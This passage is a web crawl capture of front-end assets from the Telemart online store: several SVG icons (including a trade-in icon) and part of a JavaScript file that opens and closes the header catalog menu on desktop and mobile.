<path style="fill-rule:nonzero;fill:url(#linear1);stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 36.800781 18 L 3.199219 18 C 2.5 18 1.898438 17.398438 1.898438 16.699219 L 1.898438 3 C 1.898438 2.300781 2.5 1.699219 3.199219 1.699219 L 36.800781 1.699219 C 37.5 1.699219 38.101562 2.300781 38.101562 3 L 38.101562 16.800781 C 38.101562 17.398438 37.5 18 36.800781 18 Z M 36.800781 18 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 15.601562 16.199219 C 11.800781 16.199219 8.101562 16.199219 4.300781 16.199219 C 3.601562 16.199219 3.398438 16 3.398438 15.300781 C 3.398438 11.898438 3.398438 8.398438 3.398438 5 C 3.398438 4.300781 3.601562 4.101562 4.300781 4.101562 C 11.800781 4.101562 19.398438 4.101562 26.898438 4.101562 C 27.601562 4.101562 27.800781 4.300781 27.800781 5 C 27.800781 8.398438 27.800781 11.898438 27.800781 15.300781 C 27.800781 16 27.699219 16.199219 26.898438 16.199219 C 23.101562 16.199219 19.398438 16.199219 15.601562 16.199219 Z M 19.199219 12.601562 C 16.898438 12.601562 14.699219 12.601562 12.398438 12.601562 C 12.398438 13.398438 12.398438 14.300781 12.398438 15.101562 C 14.699219 15.101562 16.898438 15.101562 19.199219 15.101562 C 19.199219 14.199219 19.199219 13.398438 19.199219 12.601562 Z M 22.5 8.898438 C 22.5 9.800781 22.5 10.601562 22.5 11.398438 C 23.898438 11.398438 25.300781 11.398438 26.601562 11.398438 C 26.601562 10.601562 26.601562 9.699219 26.601562 8.898438 C 25.300781 8.898438 23.898438 8.898438 22.5 8.898438 Z M 16.300781 7.699219 C 17.300781 7.699219 18.199219 7.699219 19.101562 7.699219 C 19.101562 6.898438 19.101562 6 19.101562 5.199219 C 18.101562 5.199219 17.199219 5.199219 16.300781 5.199219 C 16.300781 6.101562 16.300781 6.898438 16.300781 7.699219 Z M 20.300781 7.699219 C 21.300781 7.699219 22.199219 7.699219 23.101562 7.699219 C 23.101562 6.898438 23.101562 6 23.101562 5.199219 C 22.199219 5.199219 21.199219 5.199219 20.300781 5.199219 C 20.300781 6.101562 20.300781 6.898438 20.300781 7.699219 Z M 15.199219 5.199219 C 14.199219 5.199219 13.300781 5.199219 12.398438 5.199219 C 12.398438 6.101562 12.398438 6.898438 12.398438 7.699219 C 13.398438 7.699219 14.300781 7.699219 15.199219 7.699219 C 15.199219 6.898438 15.199219 6.101562 15.199219 5.199219 Z M 10.601562 11.398438 C 11.601562 11.398438 12.5 11.398438 13.398438 11.398438 C 13.398438 10.601562 13.398438 9.699219 13.398438 8.898438 C 12.398438 8.898438 11.5 8.898438 10.601562 8.898438 C 10.601562 9.699219 10.601562 10.601562 10.601562 11.398438 Z M 14.5 11.398438 C 15.5 11.398438 16.398438 11.398438 17.300781 11.398438 C 17.300781 10.5 17.300781 9.699219 17.300781 8.898438 C 16.300781 8.898438 15.398438 8.898438 14.5 8.898438 C 14.5 9.699219 14.5 10.5 14.5 11.398438 Z M 18.5 8.898438 C 18.5 9.699219 18.5 10.601562 18.5 11.398438 C 19.398438 11.398438 20.398438 11.398438 21.300781 11.398438 C 21.300781 10.601562 21.300781 9.699219 21.300781 8.898438 C 20.398438 8.898438 19.5 8.898438 18.5 8.898438 Z M 8.398438 5.199219 C 8.398438 6 8.398438 6.898438 8.398438 7.699219 C 9.398438 7.699219 10.300781 7.699219 11.199219 7.699219 C 11.199219 6.898438 11.199219 6 11.199219 5.199219 C 10.199219 5.199219 9.300781 5.199219 8.398438 5.199219 Z M 23.101562 15 C 23.101562 14.101562 23.101562 13.300781 23.101562 12.5 C 22.101562 12.5 21.199219 12.5 20.300781 12.5 C 20.300781 13.300781 20.300781 14.101562 20.300781 15 C 21.300781 15 22.199219 15 23.101562 15 Z M 8.398438 12.601562 C 8.398438 13.398438 8.398438 14.300781 8.398438 15.101562 C 9.300781 15.101562 10.300781 15.101562 11.199219 15.101562 C 11.199219 14.300781 11.199219 13.398438 11.199219 12.601562 C 10.199219 12.601562 9.300781 12.601562 8.398438 12.601562 Z M 7.199219 7.699219 C 7.199219 6.800781 7.199219 6 7.199219 5.199219 C 6.300781 5.199219 5.398438 5.199219 4.601562 5.199219 C 4.601562 6 4.601562 6.898438 4.601562 7.699219 C 5.398438 7.699219 6.300781 7.699219 7.199219 7.699219 Z M 7.199219 15 C 7.199219 14.101562 7.199219 13.300781 7.199219 12.5 C 6.300781 12.5 5.398438 12.5 4.601562 12.5 C 4.601562 13.300781 4.601562 14.199219 4.601562 15 C 5.5 15 6.300781 15 7.199219 15 Z M 9.398438 8.898438 C 8.5 8.898438 7.699219 8.898438 6.800781 8.898438 C 6.800781 9.699219 6.800781 10.601562 6.800781 11.398438 C 7.699219 11.398438 8.5 11.398438 9.398438 11.398438 C 9.398438 10.5 9.398438 9.699219 9.398438 8.898438 Z M 24.300781 5.199219 C 24.300781 6 24.300781 6.898438 24.300781 7.699219 C 25.101562 7.699219 25.898438 7.699219 26.601562 7.699219 C 26.601562 6.898438 26.601562 6 26.601562 5.199219 C 25.898438 5.199219 25.101562 5.199219 24.300781 5.199219 Z M 26.699219 12.601562 C 25.898438 12.601562 25.101562 12.601562 24.398438 12.601562 C 24.398438 13.398438 24.398438 14.199219 24.398438 15.101562 C 25.199219 15.101562 26 15.101562 26.699219 15.101562 C 26.699219 14.199219 26.699219 13.398438 26.699219 12.601562 Z M 4.601562 8.898438 C 4.601562 9.800781 4.601562 10.601562 4.601562 11.398438 C 5 11.398438 5.300781 11.398438 5.699219 11.398438 C 5.699219 10.601562 5.699219 9.699219 5.699219 8.898438 C 5.300781 8.898438 4.898438 8.898438 4.601562 8.898438 Z M 4.601562 8.898438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 36.601562 10.199219 C 36.601562 11.898438 36.601562 13.699219 36.601562 15.398438 C 36.601562 16.101562 36.398438 16.199219 35.800781 16.199219 C 34.101562 16.199219 32.300781 16.199219 30.601562 16.199219 C 30 16.199219 29.800781 16 29.800781 15.398438 C 29.800781 11.898438 29.800781 8.398438 29.800781 4.898438 C 29.800781 4.300781 30 4.101562 30.601562 4.101562 C 32.398438 4.101562 34.101562 4.101562 35.898438 4.101562 C 36.5 4.101562 36.699219 4.300781 36.699219 4.898438 C 36.601562 6.601562 36.601562 8.398438 36.601562 10.199219 Z M 35.5 5.199219 C 34.898438 5.199219 34.300781 5.199219 33.800781 5.199219 C 33.800781 6 33.800781 6.898438 33.800781 7.699219 C 34.398438 7.699219 35 7.699219 35.5 7.699219 C 35.5 6.898438 35.5 6.101562 35.5 5.199219 Z M 35.398438 11.398438 C 35.398438 10.5 35.398438 9.699219 35.398438 8.898438 C 34.800781 8.898438 34.199219 8.898438 33.699219 8.898438 C 33.699219 9.699219 33.699219 10.601562 33.699219 11.398438 C 34.300781 11.398438 34.898438 11.398438 35.398438 11.398438 Z M 35.5 12.601562 C 34.898438 12.601562 34.300781 12.601562 33.800781 12.601562 C 33.800781 13.398438 33.800781 14.199219 33.800781 15.101562 C 34.398438 15.101562 35 15.101562 35.5 15.101562 C 35.5 14.199219 35.5 13.398438 35.5 12.601562 Z M 30.898438 5.199219 C 30.898438 6.101562 30.898438 6.898438 30.898438 7.699219 C 31.5 7.699219 32 7.699219 32.601562 7.699219 C 32.601562 6.898438 32.601562 6 32.601562 5.199219 C 32 5.199219 31.398438 5.199219 30.898438 5.199219 Z M 30.898438 11.398438 C 31.5 11.398438 32 11.398438 32.601562 11.398438 C 32.601562 10.601562 32.601562 9.699219 32.601562 8.898438 C 32 8.898438 31.5 8.898438 30.898438 8.898438 C 30.898438 9.699219 30.898438 10.5 30.898438 11.398438 Z M 30.898438 12.601562 C 30.898438 13.398438 30.898438 14.300781 30.898438 15.101562 C 31.5 15.101562 32 15.101562 32.601562 15.101562 C 32.601562 14.300781 32.601562 13.398438 32.601562 12.601562 C 32 12.601562 31.398438 12.601562 30.898438 12.601562 Z M 30.898438 12.601562 "/>
<path style="fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;stroke-width:0.5;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 27.699219 24.5 C 27.5 24.300781 27.300781 24.199219 27.101562 24 C 27.199219 24.101562 27.300781 24.300781 27.398438 24.398438 C 28 24.898438 28.300781 25.601562 28.699219 26.199219 C 29.199219 27.101562 29.101562 28 28.601562 28.800781 C 27.800781 30.101562 26.898438 31.199219 25.699219 32.199219 C 25.199219 32.601562 24.699219 33 24.101562 33.398438 C 23.800781 33.601562 23.5 33.898438 23.300781 34.199219 C 22.398438 35.699219 21.101562 36.898438 19.5 37.601562 C 18.300781 38.101562 17 38.300781 15.699219 38.101562 C 14.898438 38 14.101562 37.699219 13.398438 37.300781 C 11.898438 36.300781 11 34.898438 10.699219 33.101562 C 10.5 31.601562 11 30.199219 11.800781 29 C 12 28.800781 12.199219 28.601562 12.300781 28.300781 C 12.800781 27.699219 13.398438 27.398438 14 27.101562 C 14.601562 26.800781 15.300781 26.5 15.898438 26.199219 C 17 25.5 17.898438 24.5 18.699219 23.5 C 19.199219 22.898438 19.699219 22.199219 20.300781 21.699219 C 21.101562 21 22 20.601562 23 20.800781 C 23.5 20.898438 23.898438 21.199219 24.300781 21.398438 C 24.898438 21.800781 25.398438 22.199219 25.898438 22.601562 C 25.800781 22.398438 25.699219 22.300781 25.601562 22.101562 C 26.300781 23.101562 27 23.800781 27.699219 24.5 Z M 18.898438 37.300781 C 18.800781 37.199219 18.699219 37.101562 18.699219 37.101562 C 18.199219 36.5 18.199219 36 18.699219 35.398438 C 19.101562 35 19.601562 34.699219 20.101562 34.398438 C 21.300781 33.699219 22.699219 33.300781 24 32.800781 C 24.199219 32.699219 24.5 32.601562 24.699219 32.398438 C 25.199219 32 25.699219 31.601562 26.101562 31.199219 C 27 30.398438 27.601562 29.398438 28.199219 28.398438 C 28.601562 27.699219 28.601562 27 28.101562 26.300781 C 27.800781 25.800781 27.5 25.398438 27.199219 24.898438 C 26.898438 24.5 26.601562 24.199219 26.300781 23.898438 C 25.800781 24.398438 25.398438 24.800781 24.898438 25.300781 C 24.898438 25.300781 24.800781 25.398438 24.898438 25.5 C 25 26 24.800781 26.398438 24.5 26.699219 C 24 27.199219 23.5 27.699219 23 28.101562 C 22.699219 28.398438 22.300781 28.5 21.898438 28.5 C 21.800781 28.5 21.699219 28.5 21.699219 28.601562 C 21.300781 28.898438 21 29.300781 20.699219 29.601562 C 20.5 29.800781 20.398438 29.699219 20.199219 29.601562 C 20.101562 29.5 20 29.300781 20.199219 29.199219 C 20.5 28.800781 20.898438 28.5 21.199219 28.101562 C 21.300781 28 21.300781 27.898438 21.300781 27.800781 C 21.199219 27.398438 21.300781 27.101562 21.601562 26.800781 C 22.101562 26.300781 22.601562 25.800781 23.101562 25.300781 C 23.398438 25 23.800781 24.898438 24.199219 24.898438 C 24.300781 24.898438 24.398438 24.898438 24.5 24.800781 C 24.800781 24.5 25 24.199219 25.300781 23.898438 C 25.398438 23.800781 25.601562 23.601562 25.699219 23.5 C 25.601562 23.398438 25.601562 23.398438 25.601562 23.398438 C 24.898438 22.699219 24.101562 22.199219 23.199219 21.699219 C 22.398438 21.300781 21.5 21.398438 20.898438 22 C 19.800781 23 18.898438 24.101562 18.101562 25.300781 C 17.5 26.101562 17 27 16.5 27.800781 C 16.101562 28.398438 15.601562 29 15 29.5 C 14.199219 30.101562 13.5 29.898438 12.898438 29.101562 C 12.800781 29 12.800781 28.898438 12.699219 28.800781 C 12.601562 28.898438 12.601562 28.898438 12.601562 28.898438 C 12.199219 29.398438 11.800781 29.898438 11.5 30.5 C 11.101562 31.300781 11 32.101562 11.101562 33 C 11.300781 34.601562 12.199219 35.800781 13.5 36.699219 C 15.101562 37.800781 16.800781 37.898438 18.601562 37.300781 C 18.800781 37.398438 18.800781 37.398438 18.898438 37.300781 Z M 23 33.898438 C 22.898438 33.800781 22.898438 33.800781 23 33.898438 C 22.898438 33.898438 22.800781 33.898438 22.699219 33.898438 C 21.898438 34.300781 21.101562 34.601562 20.300781 35 C 19.898438 35.199219 19.5 35.398438 19.199219 35.699219 C 18.800781 36.101562 18.699219 36.5 19.199219 36.800781 C 19.199219 36.800781 19.300781 36.898438 19.300781 36.898438 C 19.5 37 19.601562 37 19.800781 36.898438 C 20.898438 36.300781 21.800781 35.5 22.5 34.5 C 22.699219 34.398438 22.800781 34.101562 23 33.898438 Z M 16.699219 26.699219 C 16.601562 26.699219 16.601562 26.699219 16.699219 26.699219 C 16.398438 26.800781 16.101562 27 15.800781 27.199219 C 15.199219 27.5 14.601562 27.800781 13.898438 28 C 13.699219 28.101562 13.601562 28.199219 13.398438 28.300781 C 13.398438 28.300781 13.300781 28.398438 13.398438 28.398438 C 13.800781 29.101562 14.101562 29.398438 14.800781 28.898438 C 14.800781 28.898438 14.898438 28.800781 14.898438 28.800781 C 15.300781 28.398438 15.699219 27.898438 16.101562 27.5 C 16.300781 27.398438 16.5 27 16.699219 26.699219 Z M 23.398438 27 C 23.699219 26.699219 24 26.398438 24.398438 26 C 24.398438 26 24.5 25.898438 24.5 25.800781 C 24.398438 25.5 24.101562 25.398438 23.898438 25.699219 C 23.300781 26.300781 22.699219 26.898438 22.101562 27.5 C 22.101562 27.5 22.101562 27.5 22 27.601562 C 21.898438 27.800781 21.898438 27.898438 22.101562 28 C 22.199219 28.101562 22.398438 28.101562 22.5 28 C 22.699219 27.601562 23 27.300781 23.398438 27 Z M 23.398438 27 "/>
<path style="fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;stroke-width:0.5;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 15.101562 34.300781 C 14.601562 33.800781 14.601562 32.699219 15.101562 32.101562 C 15.699219 31.5 16.800781 31.5 17.398438 32.101562 C 18 32.699219 18 33.800781 17.398438 34.398438 C 16.800781 34.898438 15.699219 34.800781 15.101562 34.300781 Z M 15.601562 33.800781 C 16 34.300781 16.5 34.300781 16.898438 33.898438 C 17.398438 33.398438 17.300781 32.898438 17 32.5 C 16.601562 32.101562 16 32 15.5 32.5 C 15.199219 32.800781 15.199219 33.398438 15.601562 33.800781 Z M 15.601562 33.800781 "/>
<path style="fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 26.601562 23.300781 L 29.199219 20.699219 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/c0-h.svg
body_size: 304
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="15" height="24" rx="1" transform="matrix(1 0 0 -1 5 29)" fill="url(#paint0_linear_1476_35917)"/>
<rect width="15" height="23" rx="1" transform="matrix(1 0 0 -1 3 26)" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<rect width="15" height="23" rx="1" transform="matrix(1 0 0 -1 3 26)" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="10.5" cy="16.5" r="1.5" fill="#A2C617"/>
<circle cx="10.5" cy="16.5" r="1.5" fill="#94B80A"/>
<circle cx="10.5" cy="21.5" r="1.5" fill="#A2C617"/>
<circle cx="10.5" cy="21.5" r="1.5" fill="#94B80A"/>
<path d="M6 6H14" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M6 6H14" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M23.8508 20.7639C22.9716 21.2707 22.259 21.9968 21.7661 22.8498C21.2725 23.704 20.9994 24.6855 21 25.7017C21.0003 26.1889 21.0636 26.684 21.1956 27.177C21.603 28.6974 22.5882 29.9088 23.8515 30.6382C24.7053 31.1311 25.6861 31.4039 26.7016 31.4033M29.5524 30.6394C30.4328 30.1319 31.1462 29.4045 31.6392 28.55C32.1315 27.6967 32.4039 26.7165 32.4033 25.7017C32.403 25.2145 32.3397 24.7193 32.2076 24.2263C31.8003 22.7062 30.8156 21.4951 29.5526 20.7656C28.6986 20.2724 27.7175 19.9994 26.7016 20" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M23.8508 20.7639C22.9716 21.2707 22.259 21.9968 21.7661 22.8498C21.2725 23.704 20.9994 24.6855 21 25.7017C21.0003 26.1889 21.0636 26.684 21.1956 27.177C21.603 28.6974 22.5882 29.9088 23.8515 30.6382C24.7053 31.1311 25.6861 31.4039 26.7016 31.4033M29.5524 30.6394C30.4328 30.1319 31.1462 29.4045 31.6392 28.55C32.1315 27.6967 32.4039 26.7165 32.4033 25.7017C32.403 25.2145 32.3397 24.7193 32.2076 24.2263C31.8003 22.7062 30.8156 21.4951 29.5526 20.7656C28.6986 20.2724 27.7175 19.9994 26.7016 20" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M22.6877 20.2041L24.1086 20.5848L23.7279 22.0057" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M22.6877 20.2041L24.1086 20.5848L23.7279 22.0057" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M30.8806 30.9971L29.4597 30.6163L29.8404 29.1954" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M30.8806 30.9971L29.4597 30.6163L29.8404 29.1954" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<defs>
<linearGradient id="paint0_linear_1476_35917" x1="5.44452" y1="27.6522" x2="20.8909" y2="-1.35822" gradientUnits="userSpaceOnUse">
<stop stop-color="#94B80A" stop-opacity="0.47"/>
<stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/main/trade-in.svg
body_size: 1679
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:none;}
	.st2{fill:none;stroke:#000000;stroke-width:1.4;stroke-linecap:round;}
	.st3{stroke:#000000;stroke-width:0.5;stroke-linejoin:round;}
</style>
<g>
	
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="38.1322" y1="-57.5879" x2="52.4766" y2="-14.4824" gradientTransform="matrix(0.7071 0.7071 0.7071 -0.7071 15.295 -38.1496)">
		<stop  offset="0" style="stop-color:#9A9A9A;stop-opacity:0.5"/>
		<stop  offset="0.8077" style="stop-color:#D9D9D9;stop-opacity:0"/>
	</linearGradient>
	<circle class="st0" cx="19.8" cy="20.4" r="15.4"/>
	<circle class="st1" cx="21.1" cy="20.4" r="14.9"/>
	<path class="st2" d="M32.5,30.3c-5.3,6.7-15,7.9-21.8,3.1C3.3,28.1,2,17.7,7.1,10.8c5-6.8,15-8.3,22.5-3.3"/>
	<path class="st2" d="M26.5,9.3c1.2-0.5,2.3-1,3.5-1.6c-0.3-1.4-0.6-2.7-0.9-4.1"/>
	<path class="st3" d="M15.5,16.7c1.4-0.1,2.8-0.2,4.2-0.4c0.4-0.1,0.8,0,1.1,0.2c0.2,0.1,0.3,0.1,0.4,0c0.7-0.5,1.4-0.5,2.2-0.2
		c0.6,0.2,1.1,0.4,1.7,0.6c0.8,0.3,1.5,0.2,2.2-0.2c0.1,0,0.2,0,0.1-0.2c-0.1-0.3,0.1-0.4,0.3-0.6l3.9-3c0.2-0.2,0.4-0.4,0.7-0.5
		c0.3-0.3,0.6-0.2,0.7,0.3c0.5,2,0.9,4.1,1.4,6.1c0.3,1.3,0.6,2.6,0.9,3.8c0.1,0.4,0,0.5-0.3,0.7c-0.7,0.4-1.4,0.8-2.1,1.2
		c-0.4,0.2-0.5,0.2-0.7-0.2c-0.1-0.2-0.3-0.4-0.4-0.6c-0.1-0.1-0.1-0.1-0.2,0c-0.5,0.5-0.9,0.9-1.4,1.4c0,0-0.1,0.1-0.1,0.1
		c0,0.1,0,0.1,0,0.2c0,0.9-0.5,1.5-1.4,1.6c-0.2,0-0.2,0.1-0.2,0.3c0,0.9-0.7,1.6-1.7,1.6c-0.1,0-0.2,0-0.2,0.2c-0.1,1-1,1.6-2,1.3
		c-0.1,0-0.2-0.1-0.2,0.1c-0.3,1.1-1.3,1.6-2.3,1c-0.6-0.3-1.1-0.6-1.6-1c-0.2-0.1-0.3-0.1-0.4,0c-0.2,0.2-0.4,0.3-0.6,0.5
		c-0.9,0.7-2.1,0.4-2.5-0.7c-0.1-0.1-0.1-0.2-0.3-0.2c-1,0.4-2-0.1-2.2-1.2c0-0.1,0-0.2-0.2-0.2c-0.9,0.1-1.8-0.5-1.9-1.5
		c0-0.2-0.1-0.2-0.3-0.3c-1.1-0.1-1.7-1.3-1.3-2.3c0.1-0.2,0.1-0.3-0.1-0.4c0,0,0,0-0.1-0.1c-0.3-0.2-0.3-0.2-0.5,0.1
		c-0.2,0.3-0.4,0.4-0.7,0.2c-0.7-0.4-1.4-0.8-2.1-1.2C6.9,23.2,6.9,23,7,22.7c0.4-1.8,0.8-3.6,1.2-5.5c0.3-1.5,0.7-3,1-4.4
		c0-0.1,0-0.1,0.1-0.2c0.1-0.4,0.4-0.5,0.7-0.2c0.7,0.5,1.4,1.1,2.1,1.7c0.8,0.6,1.6,1.3,2.4,1.9c0.2,0.1,0.3,0.3,0.2,0.5
		c0,0.1,0,0.1,0.1,0.1C15.1,16.7,15.3,16.7,15.5,16.7z M19.9,17.1L19.9,17.1c-0.1,0-0.2,0-0.3,0c-1.7,0.3-3.4,0.4-5.1,0.4
		c-0.1,0-0.2,0-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.2c-1,1.7-2.1,3.3-3.1,5c-0.1,0.2-0.4,0.4-0.3,0.6c0.1,0.2,0.4,0.3,0.6,0.5
		c0.1,0.1,0.2,0.1,0.3,0c0.2-0.2,0.5-0.4,0.7-0.6c0.9-0.8,2.2-0.5,2.6,0.7C15,24,15,24,15.2,24c0.2-0.1,0.4-0.1,0.6-0.2
		c0.2,0,0.4,0,0.6,0.1c0.7,0.2,1.1,0.7,1.2,1.4c0,0.1,0,0.2,0.1,0.2c1,0.1,1.4,0.6,1.6,1.5c0,0.1,0.1,0.2,0.2,0.2
		c1.1,0.1,1.8,1.2,1.3,2.3c-0.1,0.2-0.1,0.2,0.1,0.3c0.5,0.3,0.9,0.6,1.4,0.8c0.4,0.2,0.9,0.1,1.1-0.2c0.2-0.4,0.1-0.8-0.3-1.1
		c-0.9-0.6-1.8-1.3-2.7-1.9C20,27.2,20,27,20.1,26.8c0.1-0.2,0.4-0.2,0.6-0.1c0.6,0.4,1.2,0.8,1.8,1.2c0.6,0.4,1.3,0.9,1.9,1.3
		c0.5,0.3,1.1,0.1,1.2-0.4c0.1-0.3,0-0.6-0.4-0.9c-1.2-0.8-2.4-1.7-3.6-2.5c-0.1-0.1-0.3-0.2-0.3-0.3c0-0.2,0-0.3,0.1-0.5
		c0.2-0.1,0.4-0.1,0.5,0c1.3,1,2.7,1.9,4,2.9c0.5,0.3,0.9,0.3,1.2-0.1c0.3-0.4,0.2-0.9-0.3-1.2c-0.8-0.5-1.5-1.1-2.3-1.6
		c-0.7-0.5-1.4-1-2.1-1.6c-0.2-0.2-0.3-0.4-0.1-0.6c0.1-0.2,0.4-0.2,0.6-0.1c0.1,0.1,0.3,0.2,0.4,0.3c1.4,1,2.9,2.1,4.3,3.1
		c0.3,0.2,0.7,0.3,1,0c0.4-0.3,0.4-0.9,0-1.3c-1.9-1.6-3.9-3.1-5.8-4.7c-0.3-0.2-0.5-0.3-0.8-0.1c-0.1,0.1-0.2,0.1-0.3,0.1
		c-1.3,0.5-2.6,0.6-3.9-0.1c-0.4-0.2-0.7-0.5-0.6-0.9c0-0.4,0.3-0.7,0.7-0.9C18.7,17.7,19.3,17.4,19.9,17.1L19.9,17.1z M22.4,16.8
		c-0.2,0-0.3,0-0.5,0.1c-1.2,0.6-2.3,1.2-3.5,1.9c-0.2,0.1-0.2,0.2,0,0.3c0.4,0.2,0.8,0.4,1.2,0.4c1,0.1,1.9-0.2,2.7-0.6
		c0.4-0.2,0.4-0.2,0.8,0.1c0.6,0.5,1.1,0.9,1.7,1.4c1.6,1.3,3.1,2.6,4.7,3.9c0.1,0.1,0.2,0.1,0.2,0c0.4-0.4,0.8-0.9,1.3-1.3
		c0.1-0.1,0.1-0.2,0-0.4c-1-1.7-2-3.3-3-5c-0.2-0.3-0.3-0.3-0.5-0.2c-0.8,0.4-1.7,0.5-2.6,0.2c-0.6-0.2-1.3-0.4-1.9-0.6
		C22.8,16.9,22.6,16.8,22.4,16.8L22.4,16.8z M9.9,13.4c-0.7,3.1-1.4,6.1-2.1,9.1c0,0.2,0,0.2,0.1,0.3c0.4,0.2,0.9,0.5,1.3,0.7
		c0.2,0.1,0.2,0.1,0.3-0.1c1.4-2.3,2.8-4.5,4.2-6.8c0.1-0.1,0.1-0.2-0.1-0.3c-0.8-0.6-1.7-1.3-2.5-1.9L9.9,13.4z M32.3,13.3
		c-0.1,0-0.1,0.1-0.1,0.1c-1.2,1-2.5,1.9-3.7,2.9c-0.1,0.1-0.1,0.2,0,0.3c1.4,2.3,2.8,4.6,4.2,6.9c0.1,0.1,0.2,0.2,0.3,0.1
		c0.4-0.3,0.9-0.5,1.4-0.8c0.1-0.1,0.2-0.1,0.1-0.3c-0.2-0.6-0.3-1.2-0.4-1.8C33.4,18.2,32.8,15.8,32.3,13.3z M16.7,25.5
		c0-0.2,0-0.3-0.1-0.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.3-0.2-0.6-0.1-0.9,0.1c-0.7,0.6-1.3,1.2-2,1.8c-0.4,0.3-0.4,0.8-0.1,1.1
		c0.3,0.4,0.8,0.4,1.2,0.1c0.7-0.6,1.4-1.2,2-1.8c0.1-0.1,0.2-0.2,0.2-0.3C16.6,25.7,16.7,25.6,16.7,25.5z M18.4,27.1
		c0-0.2,0-0.3-0.1-0.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.3-0.1-0.4-0.1c-0.2,0-0.3,0.1-0.4,0.2c-0.6,0.5-1.1,1-1.7,1.5
		c-0.4,0.3-0.4,0.8-0.1,1.2c0.3,0.4,0.8,0.4,1.2,0c0.6-0.5,1.1-1,1.7-1.5c0.1-0.1,0.2-0.2,0.2-0.3C18.4,27.4,18.4,27.3,18.4,27.1z
		 M14.2,24.3c0-0.1-0.1-0.3-0.1-0.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.3-0.1-0.5-0.1c-0.2,0-0.3,0.1-0.4,0.2
		c-0.4,0.4-0.9,0.8-1.3,1.1c-0.1,0.1-0.2,0.3-0.2,0.5c0,0.2,0.1,0.4,0.2,0.5c0.3,0.3,0.8,0.4,1.1,0.1c0.5-0.4,0.9-0.8,1.3-1.2
		C14.1,24.8,14.2,24.6,14.2,24.3L14.2,24.3z M18.2,30.6c0.2,0,0.4-0.1,0.5-0.2c0.4-0.3,0.8-0.7,1.1-1c0.1-0.1,0.2-0.3,0.2-0.5
		c0-0.2-0.1-0.4-0.2-0.5c-0.3-0.3-0.7-0.4-1-0.1c-0.4,0.3-0.8,0.7-1.2,1c-0.2,0.2-0.3,0.5-0.1,0.8c0.1,0.1,0.2,0.3,0.3,0.3
		C17.9,30.5,18,30.6,18.2,30.6L18.2,30.6z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://telemart.ua/theme/main/js-hardevel/menu.js?v=1751615304
body_size: 1348
content:
// catalog block in header
let catalogBtn = document.querySelector('.catalog-box__btn');
//let catalogBtnMobile = document.querySelector('.btn_mob-navi');
let catalogBox = document.querySelector('.catalog-box');

let isMobile2 = window.mobileCheck();
function clickCatalogBtn() {
    catalogBox.classList.toggle("catalog-box_opened");

    if (!isMobile2) {
        $('.catalog-box .catalog-box__navi button[data-bs-toggle="pill"]:first').click();
    }
    else {
        $('.catalog-box .catalog-box__navi button[data-bs-toggle="pill"]:first').removeClass('active').attr('aria-selected', 'false');
    }

}

catalogBtn.addEventListener('click', clickCatalogBtn);
//catalogBtnMobile.addEventListener('click', clickCatalogBtn);

document.body.addEventListener('click', function (event) {
    var isClickInside = catalogBox.contains(event.target);

    if (!isClickInside) {
        catalogBox.classList.remove("catalog-box_opened");
    }
});

$(function(){
    // mobile navigation - build from main code

    $('.show_menu').click(function(){
        $('.catalog-box__btn').trigger('click');
    });

    if (isMobile) {
        let catalogElement = document.querySelector('.catalog-box');
        let mobileCatalogContainer = document.querySelector('.header-mobile-catalog-wrapper');
        mobileCatalogContainer.append(catalogElement);

        let mobileContainer = document.querySelector('.header-mobile-nav__inner');
        let headerTopNav = document.querySelector('.header-top');
